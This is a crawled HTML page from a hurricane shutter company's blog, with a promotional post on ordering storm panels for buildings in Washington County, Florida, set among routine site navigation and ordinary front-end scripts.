

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hurricaneshuttersflorida.com/blog/2018/11/where-to-order-storm-panels-for-homes-and-other-buildings-in-washington-county-florida/
body_size: 10945
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="TWxpReABr7gvuNn_nOd1IG1edCAA1oIDMeAtV1SPPHo" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="verify-v1" content="WpJXPuLkCL8cTVHA0+rQJ7IyJGlXRR5ucYYuk4rJt2U=" />
<META http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1">
 
<meta name="description" content="Where to Order Storm Panels for Homes and Other Buildings in Washington County, Florida - Hurricane Shutters Information and Products| Hurricane Shutters Blog">
<title>
    Hurricane Shutters Blog
        </title>

<script type="text/javascript">var switchTo5x=true;</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Source Sans Pro" rel="stylesheet">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/another_css.css">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.4.1.min.js"></script>
<!-- <script src="https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/jquery.js"></script> -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript" src="https://s.sharethis.com/loader.js"></script>
<meta name="robots" content="all">
<meta name="distribution" content="global">
			<link rel="canonical" href="https://www.hurricaneshuttersflorida.com/blog/2018/11/where-to-order-storm-panels-for-homes-and-other-buildings-in-washington-county-florida/"/>
	<script type="text/javascript">
$(document).ready(function(){
    $('.menu li a').each(function(index) {
        if(this.href.trim() == window.location)
            $(this).addClass("on");
    });
     $('.first-button').on('click', function () {
         $('.animated-icon1').toggleClass('open');
      });
});
</script>

<script type="text/javascript"src="/commonJs/common.js" type="text/javascript"></script>
  
  <!-- All pages links scripts-->
 <link href="/css/main.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/css/style.css" />
    <!--<script type="text/javascript" src="lightbox/js/jquery.js"></script>
    <script type="text/javascript" src="lightbox/js/jquery.lightbox-0.5.js"></script>
    <link rel="stylesheet" type="text/css" href="lightbox/css/jquery.lightbox-0.5.css" media="screen" />-->
<script type="text/javascript" src="/js/jquery-easing-1.3.pack.js"></script>
<script type="text/javascript" src="/js/jquery-easing-compatibility.1.2.pack.js"></script>
<script type="text/javascript" src="/js/coda-slider.1.1.1.pack.js"></script>

<!--script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script-->
<script type="text/javascript" src="/js/jquery.jscrollpane.min.js"></script>
<!--<link rel="stylesheet" type="text/css" href="css/jquery.fancybox-1.3.4.css" />
<script type="text/javascript" src="js/jquery.fancybox-1.3.4.pack.js"></script>
<script type="text/javascript" src="js/jquery.fancybox-1.3.4.js"></script>-->
<script type="text/javascript" src="/js/jquery.mousewheel-3.0.4.pack.js"></script>
<script type="text/javascript" src="/js/jquery.easing-1.3.pack.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
<script type="text/javascript" src="/js/lightbox-plus-jquery.js"></script>
<meta name="google-site-verification" content="TWxpReABr7gvuNn_nOd1IG1edCAA1oIDMeAtV1SPPHo" />


<META content="Email Marketer Message Editor" name=GENERATOR>
<meta name="verify-v1" content="pF+XTIbWE50MwgaA8eWWnyiDOqgLm1fpg9FOYMyT+fA=" />



</HEAD>
<BODY>
<div class="wrap">
    <div class="heder custom"> <a href="https://www.hurricaneshuttersflorida.com/" class="logo">Logo</a>
        <!--<div class="bbb-logo"><a href="http://www.seflorida.bbb.org/BusinessReport.aspx?CompanyID=7003349&amp;source=ctc"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bbb-logo" data-lazy-src="img/bbb-logo.png" /><noscript><img src="img/bbb-logo.png" alt="bbb-logo" /></noscript></a><br />-->
          <div class="bbb-logo"><!--a href="https://www.bbb.org/south-east-florida/business-reviews/contractors-general-and-certified-residential/empire-construction-and-development-in-sunrise-fl-7003349" target="_blank">GET PRICE ONLINE</a-->
          <a href="https://www.hurricaneshuttersflorida.com/get_price_online.php" >GET PRICE ONLINE!</a></div>
          
        <div class="call-today">
        <div class="online-now">ONLINE NOW</div>
        <div class="section-header_right">
            <div class="header_image_call">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telecaller-header" data-lazy-src="/img/section1/telecaller_header.png"><noscript><img src="/img/section1/telecaller_header.png" alt="telecaller-header"></noscript>
            </div>
            <div class="header_right_test">
                <h1 class="header_estimate">Call for Your FREE ESTIMATE!</h1>
                <div class="header_number">1-888-474-3555</div>
                <div class="header_timing">8:30am - 5pm EST Monday - Friday</div>
            </div>
        </div>
        </div>
      </div>
  
  <div class="mobile_header" style="display:none">
      <!--div class="mobile_logo">
          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo-mobile" data-lazy-src="../img/products/logo_mobile.png"><noscript><img src="../img/products/logo_mobile.png" alt="logo-mobile"></noscript>
      </div-->
      <div class="toggle_button">
          <!--Navbar-->
            <nav class="navbar navbar-light amber lighten-4 mb-4">
            
              <!-- Navbar brand -->
              <a class="navbar-brand" href="https://www.hurricaneshuttersflorida.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo-mobile" data-lazy-src="/img/products/logo_mobile.png"><noscript><img src="/img/products/logo_mobile.png" alt="logo-mobile"></noscript></a>
            
              <!-- Collapse button -->
              <button class="navbar-toggler first-button" type="button" data-toggle="collapse" data-target="#navbarSupportedContent20"
                aria-controls="navbarSupportedContent20" aria-expanded="false" aria-label="Toggle navigation">
                <div class="animated-icon1"><span></span><span></span><span></span></div>
              </button>
            
              <!-- Collapsible content -->
              <div class="collapse navbar-collapse" id="navbarSupportedContent20">
            
                <div class="first_mobile">
                    <div class="MyQuote"><img class="quote_icon_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/icon.png"><noscript><img class="quote_icon_mobile" src="/img/icon.png"></noscript><a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form"> MY QUOTE<br/>( ITEMS)</a></div>
                    <a class="mobilePrice" href="/quotesystem/">GET PRICE ONLINE!</a>
                </div>
                <hr class="first_hr_mobile">
                <ul class="mobile_menu">
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/index.php" >Home</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/about_us.php" >About Us</a></li> 
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/products.php" class="product_menu">Products</a> <span class="prod_screen_btn"><i class="fa fa-plus" onclick="show_submenu_screen()"></i></span></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/shipping.php" >Shipping</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/testimonials.php">Testimonials</a></li>
                    <li class="menu_list"><a href="https://www.hurricaneshuttersflorida.com/quote.php">Contact Us</a></li>
                </ul>
                <!-- Links -->
            
              </div>
			  
			  <div class="navbar-collapse collapse in submenu_navbar" id="navbarSupportedContent20" aria-expanded="true" style="display:none;">
		        <div class="first_mobile">
                	<div class="MyQuote">
                		<a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form" onclick="hide_submenu_screen()">
                			<i class="fa fa-chevron-left"></i>
                			Back to Main Menu
                		</a>
                	</div>
                </div>
				<ul class="mobile_menu">					
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/rolldowns.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="roll-down-shutters" data-lazy-src="/img/roll-down-shutters.png"><noscript><img src="/img/roll-down-shutters.png" alt="roll-down-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Roll Down Shutters</span>
                				<span class="m_r_sub_heading">Sleek European-Styling</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">	<a href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="bahama-shutters" data-lazy-src="/img/bahama-shutters.png"><noscript><img src="/img/bahama-shutters.png" alt="bahama-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Bahama Shutters</span>
                				<span class="m_r_sub_heading">Architecturally pleasing</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/claim_shell.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="clamshell-awnings" data-lazy-src="/img/clamshell-awnings.png"><noscript><img src="/img/clamshell-awnings.png" alt="clamshell-awnings"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Clamshell Awnings</span>
                				<span class="m_r_sub_heading">Popular storm protection and adds to the charm of your home</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/accordions.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="accordion-shutters" data-lazy-src="/img/accordion-shutters.png"><noscript><img src="/img/accordion-shutters.png"  alt="accordion-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Accordion Shutters</span>
                				<span class="m_r_sub_heading">Heavy duty locking device reinforces point of closure</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="colonial-shutters" data-lazy-src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"><noscript><img src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png" alt="colonial-shutters"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Colonial Shutters</span>
                				<span class="m_r_sub_heading">Easy to install on any existing home</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="hurricane-fabric" data-lazy-src="/img/hurricane-fabric.png"><noscript><img src="/img/hurricane-fabric.png" alt="hurricane-fabric"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Hurricane Fabric</span>
                				<span class="m_r_sub_heading">Can be used where traditional shutters won’t fit</span>
                			</span>
                		</a>
                	</li>
                	<li class="menu_list">
                		<a href="https://www.hurricaneshuttersflorida.com/panels.php">
                			<span class="m_left_sec">
                				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="storm-panels" data-lazy-src="/img/storm-panels.png"><noscript><img src="/img/storm-panels.png"  alt="storm-panels"></noscript>
                			</span>
                			<span class="m_right_sec">
                				<span class="m_r_heading">Storm Panels</span>
                				<span class="m_r_sub_heading">Reinforced track system and self-aligning overlapping panels</span>
                			</span>
                		</a>
                	</li>
                </ul>
			</div>
              <!-- Collapsible content -->
            
            </nav>
            <!--/.Navbar-->
      </div>
  </div>
  <div class="cb"></div>
  <div class="nav">
  
 
     <ul class="menu">
      <li><a href="https://www.hurricaneshuttersflorida.com/index.php" class="home">HOME</a></li>
      <li><a href="https://www.hurricaneshuttersflorida.com/about_us.php" class="about">ABOUT US</a></li>
      <li class="product_list_menu"> 
        <a href="https://www.hurricaneshuttersflorida.com/products.php" class="proudect">PRODUCTS
        </a>
        <div class="subMenu" style="display: none;">
              <div class="submenu_left">
                <div class="submenu_1 menu_items">
                          <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/roll-down-shutters.png"><noscript><img src="/img/roll-down-shutters.png"></noscript></div>
                          <div class="content-name">
                              <a class="first_div" href="https://www.hurricaneshuttersflorida.com/rolldowns.php">Roll Down Shutters</a>
                              <div class="second_div">Sleek European-Styling</div>
                          </div>
                  </div>
                  <div class="submenu_2 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/bahama-shutters.png"><noscript><img src="/img/bahama-shutters.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/bahama_shutters.php">Bahama Shutters</a>
                          <div class="second_div">Architecturally pleasing</div>
                      </div>
                  </div>
                   <div class="submenu_3 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/clamshell-awnings.png"><noscript><img src="/img/clamshell-awnings.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/claim_shell.php">Clamshell Awnings</a>
                          <div class="second_div">Popular storm protection and adds to the charm of your home</div>
                      </div>
                  </div>
                  <div class="submenu_4 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/accordion-shutters.png"><noscript><img src="/img/accordion-shutters.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/accordions.php">Accordion Shutters</a>
                          <div class="second_div">Heavy duty locking device reinforces point of closure</div>
                      </div>
                  </div>
              </div>
              <div class="submenu_right">
                  <div class="submenu_5 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"><noscript><img src="https://www.hurricaneshuttersflorida.com/img/colonial-shutters-1.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/colonial_shutters.php">Colonial Shutters</a>
                          <div class="second_div">Easy to install on any existing home</div>
                      </div>
                  </div>
                  <div class="submenu_6 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/hurricane-fabric.png"><noscript><img src="/img/hurricane-fabric.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/hurricane_fabric.php">Hurricane Fabric</a>
                          <div class="second_div">Can be used where traditional shutters won’t fit</div>
                      </div>
                  </div>
                   <div class="submenu_7 menu_items">
                      <div class="header_cons"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/storm-panels.png"><noscript><img src="/img/storm-panels.png"></noscript></div>
                      <div class="content-name">
                          <a class="first_div" href="https://www.hurricaneshuttersflorida.com/panels.php">Storm Panels</a>
                          <div class="second_div">Reinforced track system and self-aligning overlapping panels</div>
                      </div>
                  </div>
              </div>
          </div>
      </li>
      <li> <a href="https://www.hurricaneshuttersflorida.com/shipping.php" class="shipping" >SHIPPING</a></li>
      <li> <a href="https://www.hurricaneshuttersflorida.com/testimonials.php" class="testimonial">TESTIMONIALS</a></li>
      <li><a href="https://www.hurricaneshuttersflorida.com/quote.php" class="contact"> CONTACT US</a></li>
      <li class="quote_menu"><img class="quote_icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/img/icon.png"><noscript><img class="quote_icon" src="/img/icon.png"></noscript><a href="https://www.hurricaneshuttersflorida.com/quotesystem/my_quote.php" class="quote_form"> MY QUOTE (0 ITEMS)</a></li>
    </ul>
    
    </div>
    </div>
    <hr class="header_border">
<div class="loader_style"></div>     
<script type="text/javascript">
var loader = document.getElementById('loader');
window.addEventListener ("load", function() {
    //Hide the spinner after 2 seconds
setTimeout(function(){$('.loader_style').hide();}, 500);

});
</script>
<style>

</style>    
<script>
function show_submenu_screen(){
	$(".navbar-collapse.collapse.in.submenu_navbar").show();
}
$(document).ready(function(){
    $(".open").click(function(){
        $(".navbar-collapse.collapse.in.submenu_navbar").hide();
    });
});
function hide_submenu_screen(){
	$(".navbar-collapse.collapse.in.submenu_navbar").hide();
}
var timer;

$(".product_list_menu").on("mouseover", function() {
  clearTimeout(timer);
    openSubmenu();
}).on("mouseleave", function() {
  timer = setTimeout(
    closeSubmenu
  , 200);
});

function openSubmenu() {
  $(".product_list_menu").addClass("open");
   $(document).on('mousemove', 'div', function(e) {
		var mouseClass = $(e.target).attr('class');
		if((mouseClass == "product_list_menu open") || (mouseClass == "product_list_menu")){
		console.log('show me');
			$(".subMenu").show();
		} else {
			$(".subMenu").hide();
		}
  });
}
function closeSubmenu() {
  $(".product_list_menu").removeClass("open");
  $(document).on('mousemove', 'div', function(e) {
		var mouseClass = $(e.target).attr('class');
		if((mouseClass == "product_list_menu open") || (mouseClass == "product_list_menu")){
		console.log('show me');
			$(".subMenu").show();
		} else {
			$(".subMenu").hide();
		}
  });
}
</script>
<div class="container no-padding">
        <div class="breadcrumbs_area">
       <a class="bread_link" href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
       <i class="fa fa-chevron-right" aria-hidden="true"></i>
       <a class="bread_link" href="/blog/">Blog</a>
       <i class="fa fa-chevron-right" aria-hidden="true"></i>
       <span class="Bread_page">Where to Order Storm Panels for Homes and Other Buildings in Washington County, Florida</span>
    </div>
    <div class="row">
        <div class="col-md-8 no-padding">
            <div class="row">
                <div class="col-md-12">
                    
                    <div class="post-title single-post">Where to Order Storm Panels for Homes and Other Buildings in Washington County, Florida</div>
                    <div class="post-excerpt single-post"><p>Do you have old plywood in your garage or shed, waiting for the next storm? Many people in Florida are still using plywood to cover their windows and storefronts before a hurricane. But plywood can be hard to install over windows, hard to store, and start to break down after a while. While plywood will cover your windows, there is another option for keeping your home or commercial building safe during a storm: <a href="https://www.hurricaneshuttersflorida.com/panels.php">hurricane panels</a> from Empire Construction &amp; Development.</p><p>What makes storm panels from great? Lots of things. First of all, they work. Storm panels from Empire Construction &amp; Development securely cover windows, garage doors, and other openings that can be damaged by wind and flying debris during a hurricane in northern Florida. Our storm panels are built with a two-inch rise panel design, which makes them significantly stronger than flat panels or plywood. When a storm is coming your way, the strength of your storm protection will matter – don’t take a chance on window coverings that might not hold up against powerful storms, use sturdy storm panels from Empire Construction &amp; Development for your property in Washington County.</p><p>Secondly, storm panels are easy to use. See how easy it is to install hurricane panels from Empire Construction &amp; Development in the video at the bottom of our <a href="https://www.hurricaneshuttersflorida.com/panels.php">storm panel product page</a>.  When a hurricane is projected to head your way, you will want to be able to secure your home and any other properties you own quickly and easily. Our aluminum hurricane panels and clear hurricane panels can be installed over your windows horizontally or vertically, with or without track. When you order storm panels from us at <a href="https://www.hurricaneshuttersflorida.com/index.php">HurricaneShuttersFlorida.com</a>, all of the hardware you need to install your hurricane panels in Washington County, FL will be included with your order. Storm panels are also easy to stack and store in a garage, shed, or other storage area when not in use.</p><p>One more benefit of hurricane panels from Empire Construction &amp; Development is that they last. Our aluminum panels are made to hold up against the elements, and our <a href="https://www.hurricaneshuttersflorida.com/index.php">clear polycarbonate panels</a> are designed to be resistant to yellowing, and corrosion, and will not shatter during a storm. Unlike plywood, water and mud won’t soak in to storm panels &#8212; they will dry off and stay clean for easy storage and be ready for use when you need them again.</p><p>Protect your home or other building with something stronger than plywood. <a href="https://www.hurricaneshuttersflorida.com/quote.php">Contact us</a> today for more information on ordering storm panels, or call: 888-474-3555 for questions about getting storm protection for your property in Washington County, Florida. Keep your windows covered during a storm in north Florida with durable hurricane panels from Empire Construction &amp; Development.</p>
</div>
                </div>
            </div>
        </div>
        <div class="col-md-4" style="padding-right:0px;">
            <div class="row">
                <div class="col-md-12" style="padding-right:0px;">
                    <span style="background: url(/blog/wp-content/uploads/2020/05/carpenter.png);float: left;width: 100%;margin-bottom: 30px;">
                        <div class="well sidebar essitco well2" style="margin-bottom:0px;background-color: transparent;background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(41, 42, 51, 0.36));">
                            <div class="title" style="color: #fff;">Installation <br/>Guidelines And FAQs</div>
                            <div class="description" style="color: #fff;">Questions on how to install your shutters? Check out our installation guidelines and how-to videos!</div>
                            <div class="button-link" style="width:270px;"><a href="/couponcms.php?id=56">VIEW Guidelines and FAQs</a></div>
                        </div>
                    </span>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">For Business Contractors</div>
                        <div class="description">Learn how you can become a shutter distributor or installer</div>
                        <div class="button-link"><a href="/quote.php">Inquire Here</a></div>
                    </div>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">5 Year Warranty </div>
                        <div class="description">We Stand Behind all of our Products with our Limited 5 Year Warranty</div>
                        <div class="button-link"><a href="/warranty.php"><span style="display:none;">Warranty</span>Learn More</a></div>
                    </div>
                </div>
                <div class="col-md-12" style="padding-right:0px;">
                    <div class="well sidebar essitco">
                        <div class="title">We Ship WorldWide</div>
                        <div class="description">Order your custom shutters today, hand built in our factory, and shipped directly to your door</div>
                        <div class="button-link"><a href="/shipping.php"><span style="display:none;">Shipping</span>Learn More</a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<hr />
<script type="text/javascript">

/***********************************************
* Bookmark site script-  Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for full source code
***********************************************/

function bookmarksite(title, url){
if (document.all)
window.external.AddFavorite(url, title);
else if (window.sidebar)
window.sidebar.addPanel(title, url, "")
}

</script>

<div class="container-fluid no-padding">
    <footer>
        <div class="home_section_3">
            <div class="inner_section_home_2">
                <div class="col-md-12 home_sec_3">
                    <div class="col-md-6 home_sec_3">
                      <h3 class="con_detail">Contact us for a FREE quote today!</h3>
                      <div class="offer">We offer the lowest prices on the best quality hurricane protection and security shutters you can find online.</div>
                    </div>
                    <div class="col-md-6 home_sec_3">
                        <div class="col-md-12 home_sec_3_inner">
                            <div class="col-md-6 home_sec_3_inner">
                                <div class="call-today-now">
                                <div class="online-now">ONLINE NOW</div>
                                <div class="section-header_right">
                                    <div class="header_image_call">
                                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="telecaller-parallax" data-lazy-src="/img/section1/telecaller_parallax.png"><noscript><img src="/img/section1/telecaller_parallax.png" alt="telecaller-parallax"></noscript>
                                    </div>
                                    <div class="header_right_test">
                                        <div class="header_estimate">Call for Your FREE ESTIMATE!</div>
                                        <div class="header_number">1-888-474-3555</div>
                                        <div class="header_timing">8:30am - 5pm EST Monday - Friday</div>
                                    </div>
                                </div>
                              </div>
                            </div>
                           <div class="col-md-2 home_sec_3_inner">
                             OR
                          </div>
                           <div class="col-md-4 home_sec_3_inner">
                                <div class="col-md-5 home_sec_3_inner">
                                    <a class="get_price_online" href="/get_price_online.php">GET PRICE ONLINE!</a>
                              </div> 
                          </div>
                      </div>
                  </div>
              </div>
          </div>
        </div>
        <div class="footer_background">
            <div class="footer custom">
                <div class="col-md-12 footer_area">
                    <div class="col-md-6 footer_area">
                        <h4 class="footer_heading">Hurricane Shutters Florida</h4>
                        <div class="col-md-12 footer_area_sub">
                            <div class="col-md-6 footer_area_sub">
                                 <ul>
                                    <li><a href="/about_us.php">About Us</a></li>
                                    <li><a href="/testimonials.php">Testimonials</a></li>
                                    <li><a href="/insurance.php">Insurance Discounts</a></li>
                                    <li><a href="https://www.hurricaneshuttersflorida.com/blog/">Blog</a></li>
                                     <li><a href="/quote.php">Contact Us</a></li>
                                     
                                  </ul>
                            </div>
                            <div class="col-md-6 footer_area_sub">
                                <ul>
                                  <li><a href="/product_approval.php">Product Drawings</a></li>
                                         
                        			 
                        			<li><a href="/pressroom.php">Press Room</a></li>
                        			<li><a href="/tracks.php">Storm Panel Tracks</a></li>
                        			<li><a href="/color_chart.php">Color Chart</a></li>
                        			<li><a href="/color_swatch.php">Color Swatch</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 footer_area">
                       
                        <div class="col-md-12 footer_area_sub">
                            <div class="col-md-4 footer_area_sub">
                                 <h4 class="footer_heading">Resources</h4>
                                 <ul>
                                     <!--li><a href="#">Hurricane Preparation</a></li-->
                                    <li><a href="/measure.php">Measuring Windows</a></li>
                                     <!--li><a href=" // INSTALL_URL; shutters">Hurricane Shutters</a></li-->
                                    <!--li><a href="/store">Shutter Store</a></li-->
                                    
                                 </ul>
                            </div>
                            <div class="col-md-8 footer_area_sub text-right">
                                <a href="/warranty.php"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="warranty" data-lazy-src="/img/images/warrantyImage.png"><noscript><img src="/img/images/warrantyImage.png" alt="warranty"></noscript></a>
                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="norton" data-lazy-src="/img/images/NortonImage.png"><noscript><img src="/img/images/NortonImage.png" alt="norton"></noscript>
